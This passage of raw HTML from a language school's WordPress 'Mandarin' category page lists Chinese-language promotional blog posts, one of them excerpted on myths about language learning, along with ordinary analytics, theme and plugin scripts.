window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mitrinschool.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZQX41HLEFT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://mitrinschool.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mitrinschool.com/wp-json/wp/v2/categories/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mitrinschool.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		<style type="text/css">
	.header_top {
		height : 38px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 50px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 138px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 188px;
	}
	
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .slogan_wrap,
		.header_mid .social_wrap,
		.header_mid .logo_wrap {
			height : 100px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
.countdown_align .widget.tribe-events-countdown-widget,
.countdown_align .tribe-countdown-text {
text-align:center;
}
.countdown_align .widget.tribe-events-countdown-widget .tribe-countdown-time {
display:inline-block;
}

.cmsmasters_counter_counter {
color: #55ACEE;
}
	.header_mid .header_mid_inner .logo_wrap {
		width : 138px;
	}

	.header_mid_inner .logo .logo_retina {
		width : 180px;
		max-width : 180px;
	}
.headline_color {
				background-color:#ffffff;
			}
@media (min-width: 768px) {
			.headline_aligner,
			.cmsmasters_breadcrumbs_aligner {
				min-height:90px;
			}
		}
</style><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZQX41HLEFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZQX41HLEFT');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-375551813"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-375551813');
</script>

<script>
  gtag('config', 'AW-375551813/jGZhCM6AgPsDEMXuibMB', {
    'phone_conversion_number': '+91 95000 35114'
  });
</script>






<script></script></head>
<body class="archive category category-mandarin category-47 non-logged-in ehf-template-language-school ehf-stylesheet-language-school elementor-default elementor-kit-6758">
	
<!-- _________________________ Start Page _________________________ -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_top cmsmasters_heading_under_header hfeed site">
<div id='tt_booking_popup_message' class='tt_hide'>
		<div class='tt_booking_message_wrapper'>
			<div class='tt_booking_message' data-event-hour-id></div>
			<div class='tt_preloader tt_hide'>
				<div class='bounce1'></div>
				<div class='bounce2'></div>
				<div class='bounce3'></div>
			</div>
		</div>
	</div>
<!-- _________________________ Start Main _________________________ -->
<div id="main">
	
<!-- _________________________ Start Header _________________________ -->
<header id="header">
	<div class="header_top" data-height="38"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right">
<div class="social_wrap">
	<div class="social_wrap_inner">
		<ul>
			<li>
				<a href="https://www.facebook.com/mitrinlanguageschool" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook" title="Facebook" target="_blank"></a>
			</li>
			<li>
				<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-twitter" title="Twitter" target="_blank"></a>
			</li>
			<li>
				<a href="https://www.linkedin.com/in/puja-verma-982774188" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-linkedin" title="Linkedin" target="_blank"></a>
			</li>
		</ul>
	</div>
</div></div><div class="header_top_left"><div class="meta_wrap"><div class="cmsmasters-icon-heart-3">
<span class="locality"> Chennai</span>
</div>
<div class="tel cmsmasters-icon-phone-4">+91 95000 35114</div>
<div class="email cmsmasters-icon-mail-3"><a href="mailto:puja.languages@gmail.com">puja.languages@gmail.com</a></div></div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://mitrinschool.com/" title="Mitrin - Language Training Center" class="logo">
	<img src="https://mitrinschool.com/wp-content/uploads/2020/11/logo.png" alt="Mitrin - Language Training Center" /><img class="logo_retina" src="https://mitrinschool.com/wp-content/uploads/2020/10/logo-retina.jpg" alt="Mitrin - Language Training Center" width="180" height="130" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0);"></a></div></div><!-- _________________________ Start Navigation _________________________ --><div class="mid_nav_wrap"><nav role="navigation"><div class="menu-mainnew-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-8683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8683"><a href="https://mitrinschool.com/"><span class="nav_item_wrap">Home</span></a></li>
<li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://mitrinschool.com/aboutus/"><span class="nav_item_wrap">About Us</span></a></li>
<li id="menu-item-6560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6560"><a><span class="nav_item_wrap">Indian Languages</span></a>
<ul class="sub-menu">
	<li id="menu-item-8270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8270"><a href="https://mitrinschool.com/hindi-language/"><span class="nav_item_wrap">Hindi</span></a></li>
	<li id="menu-item-8831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8831"><a href="https://mitrinschool.com/telugu-language/"><span class="nav_item_wrap">Telugu</span></a></li>
	<li id="menu-item-8906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8906"><a href="https://mitrinschool.com/tamil-language/"><span class="nav_item_wrap">Tamil</span></a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8828"><a href="https://mitrinschool.com/bengali-language/"><span class="nav_item_wrap">Bengali</span></a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8833"><a href="https://mitrinschool.com/malayalam-language/"><span class="nav_item_wrap">Malayalam</span></a></li>
	<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11230"><a href="https://mitrinschool.com/punjabi-language/"><span class="nav_item_wrap">Punjabi</span></a></li>
	<li id="menu-item-8905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8905"><a href="https://mitrinschool.com/sanskrit-language/"><span class="nav_item_wrap">Sanskrit</span></a></li>
	<li id="menu-item-8830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8830"><a href="https://mitrinschool.com/kannada-language/"><span class="nav_item_wrap">Kannada</span></a></li>
</ul>
</li>
<li id="menu-item-6574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6574"><a><span class="nav_item_wrap">Foreign Languages</span></a>
<ul class="sub-menu">
	<li id="menu-item-8907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://mitrinschool.com/english-language/"><span class="nav_item_wrap">English</span></a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://mitrinschool.com/chinese-language/"><span class="nav_item_wrap">Chinese</span></a></li>
	<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://mitrinschool.com/french-language/"><span class="nav_item_wrap">French</span></a></li>
	<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8266"><a href="https://mitrinschool.com/spanish-language/"><span class="nav_item_wrap">Spanish</span></a></li>
	<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://mitrinschool.com/german-language/"><span class="nav_item_wrap">German</span></a></li>
	<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://mitrinschool.com/korean-language/"><span class="nav_item_wrap">Korean</span></a></li>
	<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://mitrinschool.com/japanese-language/"><span class="nav_item_wrap">Japanese</span></a></li>
</ul>
</li>
<li id="menu-item-10560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10560"><a href="https://mitrinschool.com/corporate-language-training/"><span class="nav_item_wrap">Corporate Training</span></a></li>
<li id="menu-item-9974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9974"><a href="https://mitrinschool.com/blogs/"><span class="nav_item_wrap">Blogs</span></a></li>
<li id="menu-item-9303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9303"><a href="https://mitrinschool.com/contactus/"><span class="nav_item_wrap">Contact Us</span></a></li>
</ul></div></nav></div><!-- _________________________ Finish Navigation _________________________ --></div></div></div></header>
<!-- _________________________ Finish Header _________________________ -->

	
<!-- _________________________ Start Middle _________________________ -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_first">
			<div class="headline_outer">
				<div class="headline_color"></div><div class="headline_inner align_center">
				<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Category: &lt;span&gt;Mandarin&lt;/span&gt;</h1></div></div></div>
		</div><div class="middle_inner">
<div class="content_wrap fullwidth">

<!--_________________________ Start Content _________________________ -->
<div class="middle_content entry" role="main"><div class="cmsmasters_archive">
		<article id="post-12532" class="cmsmasters_archive_type post-12532 post type-post status-publish format-standard has-post-thumbnail hentry category-mandarin">
			<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://mitrinschool.com/%e4%b8%8e%e5%af%86%e7%89%b9%e6%9e%97%e8%af%ad%e8%a8%80%e5%ad%a6%e6%a0%a1%e4%b8%80%e5%90%8c%e6%8f%ad%e5%bc%80%e5%85%b3%e4%ba%8e%e8%af%ad%e8%a8%80%e5%ad%a6%e4%b9%a0%e7%9a%84%e5%b8%b8%e8%a7%81%e7%a5%9e/" title="与密特林语言学校一同揭开关于语言学习的常见神话" class="cmsmasters_img_link preloader"><img fetchpriority="high" width="300" height="300" src="https://mitrinschool.com/wp-content/uploads/2024/03/与密特林语言学校一同揭开关于语言学习的常见神话-300x300.jpg" class="full-width wp-post-image" alt="与密特林语言学校一同揭开关于语言学习的常见神话" title="与密特林语言学校一同揭开关于语言学习的常见神话" decoding="async" srcset="https://mitrinschool.com/wp-content/uploads/2024/03/与密特林语言学校一同揭开关于语言学习的常见神话-300x300.jpg 300w, https://mitrinschool.com/wp-content/uploads/2024/03/与密特林语言学校一同揭开关于语言学习的常见神话-150x150.jpg 150w, https://mitrinschool.com/wp-content/uploads/2024/03/与密特林语言学校一同揭开关于语言学习的常见神话-60x60.jpg 60w, https://mitrinschool.com/wp-content/uploads/2024/03/与密特林语言学校一同揭开关于语言学习的常见神话-580x580.jpg 580w, https://mitrinschool.com/wp-content/uploads/2024/03/与密特林语言学校一同揭开关于语言学习的常见神话-75x75.jpg 75w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>			<div class="cmsmasters_archive_item_cont_wrap">
				<div class="cmsmasters_archive_item_type">
					<span>Post</span>				</div>
									<header class="cmsmasters_archive_item_header entry-header">
						<h2 class="cmsmasters_archive_item_title entry-title">
							<a href="https://mitrinschool.com/%e4%b8%8e%e5%af%86%e7%89%b9%e6%9e%97%e8%af%ad%e8%a8%80%e5%ad%a6%e6%a0%a1%e4%b8%80%e5%90%8c%e6%8f%ad%e5%bc%80%e5%85%b3%e4%ba%8e%e8%af%ad%e8%a8%80%e5%ad%a6%e4%b9%a0%e7%9a%84%e5%b8%b8%e8%a7%81%e7%a5%9e/">
								与密特林语言学校一同揭开关于语言学习的常见神话							</a>
						</h2>
					</header>
					<div class="cmsmasters_archive_item_content entry-content">
<p>Menu Home About Us Indian Languages Hindi Telugu Tamil Bengali Malayalam Punjabi Sanskrit Kannada Foreign Languages English Chinese French Spanish German Korean Japanese Corporate Training Blogs Contact Us 与密特林语言学校一同揭开关于语言学习的常见神话 在充满激情的语言学习之旅中，神话和误解往往充当拦路虎，阻碍渴望学习者踏上这段旅程。密特林语言学校成为一盏灯塔，致力于揭开这些神话，使语言习得成为一种可接触且愉悦的经历。让我们探讨一下密特林是如何引领方式揭开关于语言学习的常见误解的。 学习一门语言仅适用于年轻人 一个流行的神话是语言学习在童年最为有效，而成年人面临不可逾越的挑战。密特林通过提供为各个年龄段学习者设计的定制计划，挑战了这种观念。他们的方法认识到成年人的独特优势和学习风格，营造一个成熟学习者能够茁壮成长的环境。学校的多元社区证明踏上语言冒险从未为时过早。 学习一门语言需要天生的天赋 与语言熟练度是遗传天赋的观念相反，密特林强调语言学习是一项通过结构化和引人入胜的计划进行磨练的技能。通过经验丰富的教师、互动式课程和沉浸式技巧，密特林确保学习者通过奉献和实践发展语言技能，打破了流利只属于“有天赋者”的神话。 学习一门语言是耗时的，需要全身心投入 许多人因为错误的观念而回避学习一门语言，即它需要大量时间和全身心的投入。密特林了解繁忙生活方式的限制，提供灵活的时间表，确保学习者可以将语言课程融入他们的日常生活，而不牺牲其他承诺。学校提倡一种平衡的方式，允许学生逐渐沉浸，同时适应他们现有的时间表。 学习一门语言仅限于课堂环境 传统的课堂环境并非是学习一门语言的唯一途径，而密特林承认了这一点，融入创新和多样化的教学方法。密特林的在线课程打破了传统的模式，为学习者提供了超越课堂界限的动态和引人入胜的体验。 要有效地学习一门语言，必须出国旅行 虽然沉浸体验无疑是有益的，但密特林挑战了一定要出国旅行才能有效学习一门语言的观念。利用技术，学校直接将母语讲师和文化见解带给学习者，提供了一个超越地理界限的虚拟之旅。密特林的方法表明，语言学习可以是一种全球体验，可在家中轻松获得。 学习一门语言是昂贵的 成本经常被引用为学习一门语言的障碍。密特林努力通过提供一系列经济实惠的计划、奖学金和灵活的付款选项使语言教育变得更加可及。学校通过优先考虑包容性，旨在打破财务障碍，使来自不同经济背景的个人都能够学习一门语言。 语法是学习一门语言的唯一焦点 认为语言学习仅围绕语法展开的误解可能使整个过程变得令人望而生畏。密特林采用交际和实用的方法，强调语言的实际应用。通过互动活动、对话和文化曝光，密特林确保学习者不仅理解语法，而且还能在日常情境中流利地使用语言。 总的来说，密特林语言学校是一个突破围绕语言学习的普遍神话之墙的象征。通过提供多样的计划、采用技术进步并培养一个支持性社区，密特林使得语言习得对各个年龄和背景的学习  者都变得可接触且令人愉快。学校打破这些神话的承诺不仅仅是关于语言教育，更是为了赋予个人接受全球交流的丰富性。因此，如果您曾因这些神话而犹豫不前，密特林将引导您经历一场变革性的体验。 Related Articles Mandarin 与密特林语言学校一同揭开关于语言学习的常见神话 by Naveen Kumar BalasundaramMarch 6,...</p>
</div>
<footer class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="March 6, 2024">March 6, 2024</abbr><abbr class="dn date updated" title="March 6, 2024">March 6, 2024</abbr></span><span class="cmsmasters_archive_item_user_name">by <a href="https://mitrinschool.com/author/admin_mitrin/" rel="author" title="Posts by Puja Verma">Puja Verma</a></span></footer>			</div>
		</article>
			<article id="post-12396" class="cmsmasters_archive_type post-12396 post type-post status-publish format-standard has-post-thumbnail hentry category-mandarin">
			<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://mitrinschool.com/%e5%9f%b9%e5%85%bb%e8%80%90%e5%bf%83%ef%bc%9a%e4%b8%8emitrin%e4%b8%80%e8%b5%b7%e4%bf%9d%e6%8c%81%e8%af%ad%e8%a8%80%e5%ad%a6%e4%b9%a0%e5%8a%a8%e5%8a%9b%e7%9a%84%e5%8d%81%e4%b8%aa%e6%96%b9%e6%b3%95/" title="培养耐心：与Mitrin一起保持语言学习动力的十个方法" class="cmsmasters_img_link preloader"><img width="300" height="300" src="https://mitrinschool.com/wp-content/uploads/2024/02/培养耐心：与Mitrin一起保持语言学习动力的十个方法-300x300.jpg" class="full-width wp-post-image" alt="培养耐心：与Mitrin一起保持语言学习动力的十个方法" title="培养耐心：与Mitrin一起保持语言学习动力的十个方法" decoding="async" srcset="https://mitrinschool.com/wp-content/uploads/2024/02/培养耐心：与Mitrin一起保持语言学习动力的十个方法-300x300.jpg 300w, https://mitrinschool.com/wp-content/uploads/2024/02/培养耐心：与Mitrin一起保持语言学习动力的十个方法-150x150.jpg 150w, https://mitrinschool.com/wp-content/uploads/2024/02/培养耐心：与Mitrin一起保持语言学习动力的十个方法-60x60.jpg 60w, https://mitrinschool.com/wp-content/uploads/2024/02/培养耐心：与Mitrin一起保持语言学习动力的十个方法-580x580.jpg 580w, https://mitrinschool.com/wp-content/uploads/2024/02/培养耐心：与Mitrin一起保持语言学习动力的十个方法-75x75.jpg 75w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>			<div class="cmsmasters_archive_item_cont_wrap">
				<div class="cmsmasters_archive_item_type">
					<span>Post</span>				</div>
									<header class="cmsmasters_archive_item_header entry-header">
						<h2 class="cmsmasters_archive_item_title entry-title">
							<a href="https://mitrinschool.com/%e5%9f%b9%e5%85%bb%e8%80%90%e5%bf%83%ef%bc%9a%e4%b8%8emitrin%e4%b8%80%e8%b5%b7%e4%bf%9d%e6%8c%81%e8%af%ad%e8%a8%80%e5%ad%a6%e4%b9%a0%e5%8a%a8%e5%8a%9b%e7%9a%84%e5%8d%81%e4%b8%aa%e6%96%b9%e6%b3%95/">
								培养耐心：与Mitrin一起保持语言学习动力的十个方法							</a>
						</h2>
					</header>
					<div class="cmsmasters_archive_item_content entry-content">
<p>Menu</p>
</div>
<footer class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="February 16, 2024">February 16, 2024</abbr><abbr class="dn date updated" title="February 12, 2024">February 12, 2024</abbr></span><span class="cmsmasters_archive_item_user_name">by <a href="https://mitrinschool.com/author/admin_mitrin/" rel="author" title="Posts by Puja Verma">Puja Verma</a></span></footer>			</div>
		</article>
			<article id="post-11876" class="cmsmasters_archive_type post-11876 post type-post status-publish format-standard has-post-thumbnail hentry category-language-learning category-mandarin">
			<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://mitrinschool.com/%e6%b6%88%e9%99%a4%e8%81%8c%e5%9c%ba%e8%af%ad%e8%a8%80%e9%9a%9c%e7%a2%8d%ef%bc%9a%e9%80%9a%e8%bf%87mitrin%e8%af%ad%e8%a8%80%e5%ad%a6%e4%b9%a0%e5%a2%9e%e5%bc%ba%e6%88%90%e5%8a%9f/" title="消除职场语言障碍：通过Mitrin语言学习增强成功" class="cmsmasters_img_link preloader"><img width="300" height="300" src="https://mitrinschool.com/wp-content/uploads/2023/12/消除职场语言障碍-300x300.jpg" class="full-width wp-post-image" alt="消除职场语言障碍：通过Mitrin语言学习增强成功" title="消除职场语言障碍：通过Mitrin语言学习增强成功" decoding="async" srcset="https://mitrinschool.com/wp-content/uploads/2023/12/消除职场语言障碍-300x300.jpg 300w, https://mitrinschool.com/wp-content/uploads/2023/12/消除职场语言障碍-150x150.jpg 150w, https://mitrinschool.com/wp-content/uploads/2023/12/消除职场语言障碍-60x60.jpg 60w, https://mitrinschool.com/wp-content/uploads/2023/12/消除职场语言障碍-580x580.jpg 580w, https://mitrinschool.com/wp-content/uploads/2023/12/消除职场语言障碍-75x75.jpg 75w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>			<div class="cmsmasters_archive_item_cont_wrap">
				<div class="cmsmasters_archive_item_type">
					<span>Post</span>				</div>
									<header class="cmsmasters_archive_item_header entry-header">
						<h2 class="cmsmasters_archive_item_title entry-title">
							<a href="https://mitrinschool.com/%e6%b6%88%e9%99%a4%e8%81%8c%e5%9c%ba%e8%af%ad%e8%a8%80%e9%9a%9c%e7%a2%8d%ef%bc%9a%e9%80%9a%e8%bf%87mitrin%e8%af%ad%e8%a8%80%e5%ad%a6%e4%b9%a0%e5%a2%9e%e5%bc%ba%e6%88%90%e5%8a%9f/">
								消除职场语言障碍：通过Mitrin语言学习增强成功							</a>
						</h2>
					</header>
					<div class="cmsmasters_archive_item_content entry-content">
<p>Menu</p>
</div>
<footer class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="January 29, 2024">January 29, 2024</abbr><abbr class="dn date updated" title="January 22, 2024">January 22, 2024</abbr></span><span class="cmsmasters_archive_item_user_name">by <a href="https://mitrinschool.com/author/admin_mitrin/" rel="author" title="Posts by Puja Verma">Puja Verma</a></span></footer>			</div>
		</article>
			<article id="post-11800" class="cmsmasters_archive_type post-11800 post type-post status-publish format-standard has-post-thumbnail hentry category-mandarin">
			<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://mitrinschool.com/%e9%87%8d%e5%a1%91%e8%87%aa%e4%bf%a1-%e4%b8%8emitrin%e5%85%b1%e5%90%8c%e5%85%8b%e6%9c%8d%e5%9c%a8%e5%a4%96%e8%af%ad%e4%b8%ad%e8%af%b4%e8%af%9d%e7%9a%84%e6%81%90%e6%83%a7/" title="重塑自信:与Mitrin共同克服在外语中说话的恐惧" class="cmsmasters_img_link preloader"><img width="300" height="300" src="https://mitrinschool.com/wp-content/uploads/2023/12/conquering-Fear-of-Speaking-Foreign-Language-Mandarin-300x300.jpg" class="full-width wp-post-image" alt="重塑自信:与Mitrin共同克服在外语中说话的恐惧" title="重塑自信:与Mitrin共同克服在外语中说话的恐惧" decoding="async" srcset="https://mitrinschool.com/wp-content/uploads/2023/12/conquering-Fear-of-Speaking-Foreign-Language-Mandarin-300x300.jpg 300w, https://mitrinschool.com/wp-content/uploads/2023/12/conquering-Fear-of-Speaking-Foreign-Language-Mandarin-150x150.jpg 150w, https://mitrinschool.com/wp-content/uploads/2023/12/conquering-Fear-of-Speaking-Foreign-Language-Mandarin-60x60.jpg 60w, https://mitrinschool.com/wp-content/uploads/2023/12/conquering-Fear-of-Speaking-Foreign-Language-Mandarin-580x580.jpg 580w, https://mitrinschool.com/wp-content/uploads/2023/12/conquering-Fear-of-Speaking-Foreign-Language-Mandarin-75x75.jpg 75w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>			<div class="cmsmasters_archive_item_cont_wrap">
				<div class="cmsmasters_archive_item_type">
					<span>Post</span>				</div>
									<header class="cmsmasters_archive_item_header entry-header">
						<h2 class="cmsmasters_archive_item_title entry-title">
							<a href="https://mitrinschool.com/%e9%87%8d%e5%a1%91%e8%87%aa%e4%bf%a1-%e4%b8%8emitrin%e5%85%b1%e5%90%8c%e5%85%8b%e6%9c%8d%e5%9c%a8%e5%a4%96%e8%af%ad%e4%b8%ad%e8%af%b4%e8%af%9d%e7%9a%84%e6%81%90%e6%83%a7/">
								重塑自信:与Mitrin共同克服在外语中说话的恐惧							</a>
						</h2>
					</header>
					<div class="cmsmasters_archive_item_content entry-content">
<p>Menu</p>
</div>
<footer class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="January 9, 2024">January 9, 2024</abbr><abbr class="dn date updated" title="January 9, 2024">January 9, 2024</abbr></span><span class="cmsmasters_archive_item_user_name">by <a href="https://mitrinschool.com/author/admin_mitrin/" rel="author" title="Posts by Puja Verma">Puja Verma</a></span></footer>			</div>
		</article>
	<div class="cmsmasters_wrap_pagination"></div></div>
</div>
<!-- _________________________ Finish Content _________________________ -->

</div></div>
</div>
<!-- _________________________ Finish Middle _________________________ -->


<a href="javascript:void(0);" id="slide_top" class="cmsmasters_theme_icon_slide_top"></a>
	</div>
<!-- _________________________ Finish Main _________________________ -->

<!-- _________________________ Start Footer _________________________ -->
<footer id="footer" role="contentinfo" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">
	<div class="footer_border">
		<div class="footer_inner">
		
<div class="social_wrap">
	<div class="social_wrap_inner">
		<ul>
			<li>
				<a href="https://www.facebook.com/mitrinlanguageschool" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook" title="Facebook" target="_blank"></a>
			</li>
			<li>
				<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-twitter" title="Twitter" target="_blank"></a>
			</li>
			<li>
				<a href="https://www.linkedin.com/in/puja-verma-982774188" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-linkedin" title="Linkedin" target="_blank"></a>
			</li>
		</ul>
	</div>
</div><span class="footer_copyright copyright">© 2020 Mitrin Language School</span>		</div>
	</div>
</footer>
<!-- _________________________ Finish Footer _________________________ -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- _________________________ Finish Page _________________________ -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://mitrinschool.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mitrinschool.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="jLibs-js-extra">
/* <![CDATA[ */
var cmsmasters_jlibs = {"button_height":"-18"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/themes/language-school/js/jqueryLibraries.min.js?ver=1.0.0" id="jLibs-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/themes/language-school/js/scrollspy.js?ver=1.0.0" id="cmsmasters-scrollspy-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
